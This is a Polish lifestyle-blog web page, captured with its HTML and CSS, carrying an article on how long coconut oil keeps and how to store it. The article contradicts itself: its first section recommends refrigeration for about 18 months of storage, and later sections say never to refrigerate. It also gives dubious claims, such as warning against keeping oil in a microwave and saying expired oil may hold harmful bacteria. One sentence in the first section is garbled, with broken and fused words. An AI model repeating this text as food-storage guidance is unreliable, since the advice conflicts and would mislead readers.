.np-cat-72{color:#00a9e0}.category-button.np-cat-47 a{background:#00a9e0}.category-button.np-cat-47 a:hover{background:#0077ae}.np-block-title .np-cat-47{color:#00a9e0}.category-button.np-cat-2 a{background:#00a9e0}.category-button.np-cat-2 a:hover{background:#0077ae}.np-block-title .np-cat-2{color:#00a9e0}.category-button.np-cat-71 a{background:#00a9e0}.category-button.np-cat-71 a:hover{background:#0077ae}.np-block-title .np-cat-71{color:#00a9e0}.category-button.np-cat-73 a{background:#00a9e0}.category-button.np-cat-73 a:hover{background:#0077ae}.np-block-title .np-cat-73{color:#00a9e0}.category-button.np-cat-64 a{background:#00a9e0}.category-button.np-cat-64 a:hover{background:#0077ae}.np-block-title .np-cat-64{color:#00a9e0}.category-button.np-cat-68 a{background:#00a9e0}.category-button.np-cat-68 a:hover{background:#0077ae}.np-block-title .np-cat-68{color:#00a9e0}.category-button.np-cat-3 a{background:#eeee22}.category-button.np-cat-3 a:hover{background:#bcbc00}.np-block-title .np-cat-3{color:#eeee22}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#029FB2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029FB2}
.site-mode--dark .news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title a:hover,.site-mode--dark .np-post-title.large-size a:hover,.site-mode--dark .np-post-title.small-size a:hover,.site-mode--dark .news-ticker-title>a:hover,.site-mode--dark .np-archive-post-content-wrapper .entry-title a:hover,.site-mode--dark h1.entry-title:hover,.site-mode--dark .news_portal_block_posts .layout4 .np-post-title a:hover{color:#029FB2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#029FB2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029FB2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029FB2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029FB2 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#029FB2}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-448 single-format-standard wp-custom-logo wp-theme-news-portal right-sidebar fullwidth_layout site-mode--light">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://naturalsystems.pl/" class="custom-logo-link" rel="home"><img width="295" height="45" src="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-natural-systems.png" class="custom-logo" alt="NaturalSystems.pl" decoding="async" /></a>
							<p class="site-title"><a href="https://naturalsystems.pl/" rel="home">NaturalSystems.pl</a></p>
							<p class="site-description">Porady na każdy temat.</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://naturalsystems.pl/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://naturalsystems.pl">Strona główna</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://naturalsystems.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://naturalsystems.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://naturalsystems.pl/category/dom/">Dom</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://naturalsystems.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://naturalsystems.pl/category/lifestyle/">Lifestyle</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
					<div class="np-icon-elements-wrapper">
						        <div id="np-site-mode-wrap" class="np-icon-elements">
            <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
                <span class="site-mode-icon">site mode button</span>
            </a>
        </div><!-- #np-site-mode-wrap -->
							<div class="np-header-search-wrapper">                    
				                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
				                <div class="search-form-main np-clearfix">
					                <form role="search" method="get" class="search-form" action="https://naturalsystems.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>					            </div>
							</div><!-- .np-header-search-wrapper -->
											</div> <!-- .np-icon-elements-wrapper -->
				</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-448" class="post-448 post type-post status-publish format-standard hentry category-gotowanie">

	<div class="np-article-thumb">
			</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia?</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-43"><a href="https://naturalsystems.pl/category/gotowanie/">Gotowanie</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/" rel="bookmark"><time class="entry-date published" datetime="2023-06-13T17:16:00+02:00">13 czerwca 2023</time><time class="updated" datetime="2023-05-22T16:21:36+02:00">22 maja 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span><span class="comments-link"><a href="https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/#respond">Leave a Comment<span class="screen-reader-text"> on Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia?</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="introduction">
<p>Jeśli chcesz maksymalnie wykorzystać wszystkie zalety oleju kokosowego, ważne jest, aby wiedzieć, jak długo można go przechowywać, aby uniknąć jego zepsucia. Olej kokosowy jest znany ze swoich właściwości zdrowotnych i odżywczych, dlatego ważne jest, aby zachować jego świeżość i jakość. Przy odpowiednim przechowywaniu olej kokosowy może być przechowywany przez długi czas, bez obawy o jego zepsucie.</p>
</div>
<div class="topics">
<div class="topic">
<h2 class="">Jak długo przechowywać olej kokosowy, aby zachować jego jakość?</h2>
<p>Olej kokosowy jest doskonałym źródłem zdrowych tłuszczów i jest często stosowany w kuchni, kosmetyce i medycynie. Aby zachować jego jakość, ważne jest, aby przechowywać go w odpowiedni sposób.</p>
<p>Olej kokosowy jest stosunkowo stabilny i może być przechowywany przez długi czas, jeśli jest przechowywany w odpowiednich warunkach. Najlepiej jest przechowywać go w szczelnie zamkniętym pojemniku w temperaturze pokojowej, w ciemnym i suchym miejscu. W ten sposób olej kokosowy może być przechowywany przez około 12 miesięcy.</p>
<p>Jeśli chcesz przechowywać olej kokosowy przez dłuższy czas, możesz go przechowywać w lodówce. W ten sposób olej kokosowy może być przechowywany przez około 18 miesięcy.</p>
<p>Jeśli olej kokosowy zostanie przechowywany w zbyt wysokj temperaturze l w miejscu w który jest dostę światłałonecznego,że ulec zepsuciu. Dlatego ważne jest, aby przechowywać go w odpowiednich warunkach.</p>
</div>
<div class="topic">
<h2 class="">Jakie czynniki wpływają na przechowywanie oleju kokosowego?</h2>
<p>Olej kokosowy jest jednym z najpopularniejszych olejów na świecie. Jest bogaty w składniki odżywcze i ma wiele zastosowań. Przechowywanie oleju kokosowego wymaga jednak odpowiedniej opieki, aby zachować jego właściwości.</p>
<p>Głównym czynnikiem wpływającym na przechowywanie oleju kokosowego jest temperatura. Powinien być przechowywany w chłodnym, suchym miejscu, w temperaturze pokojowej. Nie powinien być przechowywany w lodówce, ponieważ może to spowodować, że stanie się twardy i trudny do użycia.</p>
<p>Innym ważnym czynnikiem jest światło słoneczne. Olej kokosowy jest wrażliwy na światło słoneczne, więc należy go przechowywać w szczelnie zamkniętym pojemniku, aby zapobiec dostępowi światła.</p>
<p>Olej kokosowy powinien być również przechowywany w ciemnym miejscu, ponieważ światło może zmienić jego smak i zapach.</p>
<p>Ostatnim czynnikiem jest wilgotność. Olej kokosowy może się łatwo zepsuć, jeśli jest przechowywany w wilgotnym miejscu. Dlatego ważne jest, aby upewnić się, że pojemnik, w którym jest przechowywany, jest szczelnie zamknięty.</p>
<p>Podsumowując, przechowywanie oleju kokosowego wymaga odpowiedniej opieki. Temperatura, światło słoneczne, światło i wilgotność są ważnymi czynnikami, które należy wziąć pod uwagę. Przechowywanie oleju kokosowego w odpowiednich warunkach zapewni, że będzie on wystarczająco długo trwały i zachowa swoje właściwości.</p>
</div>
<div class="topic">
<h2 class="">Jakie środki ostrożności należy podjąć przy przechowywaniu oleju kokosowego?</h2>
<p>Przechowywanie oleju kokosowego wymaga odpowiednich środków ostrożności, aby zapewnić jego trwałość i skuteczność. Przede wszystkim, należy zachować szczelność opakowania, aby zapobiec utracie jego smaku i aromatu. Należy unikać przechowywania oleju w miejscach, w których jest dostęp do światła słonecznego, ponieważ światło słoneczne może zepsuć jego składniki odżywcze.</p>
<p>Olej kokosowy powinien być przechowywany w temperaturze pokojowej. Należy unikać przechowywania go w lodówce, ponieważ może on stać się twardy i trudny do użycia. Należy również unikać przechowywania go w miejscach o wysokiej temperaturze, ponieważ może to spowodować utratę jego właściwości odżywczych.</p>
<p>Należy unikać przechowywania oleju kokosowego w metalowych pojemnikach, ponieważ metal może reagować z jego składnikami odżywczymi i zepsuć jego smak i aromat. Należy również unikać przechowywania go w pojemnikach z tworzyw sztucznych, ponieważ mogą one uwalniać szkodliwe substancje do oleju.</p>
<p>Aby zapewnić trwałość oleju kokosowego, należy przechowywać go w szczelnie zamkniętym szklanym lub ceramicznym pojemniku. Należy również upewnić się, że pojemnik jest czysty i wolny od zanieczyszczeń. Należy również zachować szczelność pojemnika, aby zapobiec utracie jego smaku i aromatu.</p>
</div>
<div class="topic">
<h2 class="">Jak zapobiec zepsuciu oleju kokosowego?</h2>
<p>Aby zapobiec zepsuciu oleju kokosowego, należy przestrzegać kilku podstawowych zasad. Przede wszystkim, olej kokosowy powinien być przechowywany w szczelnie zamkniętym pojemniku w suchym, chłodnym i ciemnym miejscu. Powinien być również chroniony przed bezpośrednim działaniem promieni słonecznych.</p>
<p>Kolejną ważną rzeczą jest zachowanie odpowiedniej higieny podczas przygotowywania posiłków z użyciem oleju kokosowego. Należy unikać przechowywania oleju w lodówce lub w mikrofalówce, ponieważ te urządzenia mogą przyspieszyć proces starzenia się oleju.</p>
<p>Konieczne jest również regularne kontrolowanie daty ważności oleju. Jeśli olej jest przeterminowany, należy go wyrzucić, ponieważ może zawierać szkodliwe bakterie.</p>
<p>Ponadto, ważne jest, aby olej kokosowy był przechowywany w temperaturze pokojowej. Jeśli jest przechowywany w zbyt wysokiej temperaturze, może to spowodować utlenienie oleju i jego zepsucie.</p>
<p>Podsumowując, przestrzeganie tych prostych zasad może pomóc w zapobieganiu zepsuciu oleju kokosowego.</p>
</div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-448 -->
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://naturalsystems.pl/jak-ugotowac-jajka-na-twardo/" rel="prev">Jak Przygotować Idealne Jajka na Twardo?</a></div><div class="nav-next"><a href="https://naturalsystems.pl/jak-wybrac-odpowiedni-mikser-kuchenny/" rel="next">Jak wybrać odpowiedni mikser kuchenny? </a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://naturalsystems.pl/jak-ugotowac-jajka-na-twardo/">
													</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/jak-ugotowac-jajka-na-twardo/">Jak Przygotować Idealne Jajka na Twardo?</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://naturalsystems.pl/jak-ugotowac-jajka-na-twardo/" rel="bookmark"><time class="entry-date published" datetime="2023-06-12T17:07:00+02:00">12 czerwca 2023</time><time class="updated" datetime="2023-05-22T16:21:22+02:00">22 maja 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://naturalsystems.pl/kuchnia-uzbecka/">
							<img width="305" height="207" src="https://naturalsystems.pl/wp-content/uploads/2020/01/uzb-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://naturalsystems.pl/wp-content/uploads/2020/01/uzb-305x207.jpg 305w, https://naturalsystems.pl/wp-content/uploads/2020/01/uzb-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/kuchnia-uzbecka/">Kuchnia uzbecka.</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://naturalsystems.pl/kuchnia-uzbecka/" rel="bookmark"><time class="entry-date published" datetime="2019-12-22T18:27:53+01:00">22 grudnia 2019</time><time class="updated" datetime="2020-01-08T18:31:27+01:00">8 stycznia 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://naturalsystems.pl/czym-zaskoczyc-gosci-na-obiad/">
													</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/czym-zaskoczyc-gosci-na-obiad/">Jak Przygotować Niezapomniany Obiad dla Gości?</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://naturalsystems.pl/czym-zaskoczyc-gosci-na-obiad/" rel="bookmark"><time class="entry-date published" datetime="2023-06-05T16:03:00+02:00">5 czerwca 2023</time><time class="updated" datetime="2023-05-22T16:19:35+02:00">22 maja 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/czy-olej-kokosowy-moze-sie-zepsuc/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://naturalsystems.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://naturalsystems.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></section><section id="news_portal_recent_posts-4" class="widget news_portal_recent_posts">            <div class="np-recent-posts-wrapper">
                <h4 class="widget-title">Ostatnio opublikowane</h4><ul>                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/jak-zaplanowac-idealny-romantyczny-weekend/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/12/weekend2-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/jak-zaplanowac-idealny-romantyczny-weekend/">Jak zaplanować idealny romantyczny weekend?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/jak-zaplanowac-idealny-romantyczny-weekend/" rel="bookmark"><time class="entry-date published" datetime="2025-12-28T15:06:01+01:00">28 grudnia 2025</time><time class="updated" datetime="2025-12-29T15:06:38+01:00">29 grudnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/jak-przygotowac-psa-do-pierwszej-wizyty-u-groomera/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/12/piesek-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="piesek" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/jak-przygotowac-psa-do-pierwszej-wizyty-u-groomera/">Jak przygotować psa do pierwszej wizyty u groomera?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/jak-przygotowac-psa-do-pierwszej-wizyty-u-groomera/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-22T11:58:31+01:00">22 grudnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/jak-wybrac-firme-transportowa-do-przeprowadzki/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/12/przeprowadzka-img-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="przeprowadzka-img" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/jak-wybrac-firme-transportowa-do-przeprowadzki/">Jak wybrać firmę transportową do przeprowadzki?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/jak-wybrac-firme-transportowa-do-przeprowadzki/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-09T15:07:38+01:00">9 grudnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/co-oferuje-wspolczesna-sala-zabaw-dla-dzieci/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/12/sala-zabaw-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="sala-zabaw" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/co-oferuje-wspolczesna-sala-zabaw-dla-dzieci/">Co oferuje współczesna sala zabaw dla dzieci?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/co-oferuje-wspolczesna-sala-zabaw-dla-dzieci/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-06T17:40:51+01:00">6 grudnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/serwis-drukarek-we-wroclawiu-kluczowe-kryteria-wyboru-profesjonalnego-partnera/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/10/otus-4-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/serwis-drukarek-we-wroclawiu-kluczowe-kryteria-wyboru-profesjonalnego-partnera/">Serwis Drukarek we Wrocławiu: Kluczowe kryteria wyboru profesjonalnego partnera</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/serwis-drukarek-we-wroclawiu-kluczowe-kryteria-wyboru-profesjonalnego-partnera/" rel="bookmark"><time class="entry-date published" datetime="2025-10-14T15:15:13+02:00">14 października 2025</time><time class="updated" datetime="2025-10-21T15:16:03+02:00">21 października 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/egzotyczny-event-w-sercu-olsztyna-hawajski-hulala-bar-czeka-na-twoja-firme/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/10/table-1203381_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/egzotyczny-event-w-sercu-olsztyna-hawajski-hulala-bar-czeka-na-twoja-firme/">Egzotyczny event w sercu Olsztyna: Hawajski Hulala Bar czeka na Twoją firmę</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/egzotyczny-event-w-sercu-olsztyna-hawajski-hulala-bar-czeka-na-twoja-firme/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-13T16:53:45+02:00">13 października 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/dlaczego-warto-spedzic-rodzinny-urlop-na-kaszubach/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/10/lake-3071287_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/dlaczego-warto-spedzic-rodzinny-urlop-na-kaszubach/">Dlaczego warto spędzić rodzinny urlop na Kaszubach?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/dlaczego-warto-spedzic-rodzinny-urlop-na-kaszubach/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-07T17:53:20+02:00">7 października 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/sprytne-szafki-do-malej-lazienki-jak-maksymalnie-zyskac-miejsce/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/09/33281-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/sprytne-szafki-do-malej-lazienki-jak-maksymalnie-zyskac-miejsce/">Sprytne szafki do małej łazienki: Jak maksymalnie zyskać miejsce?</a></h3>
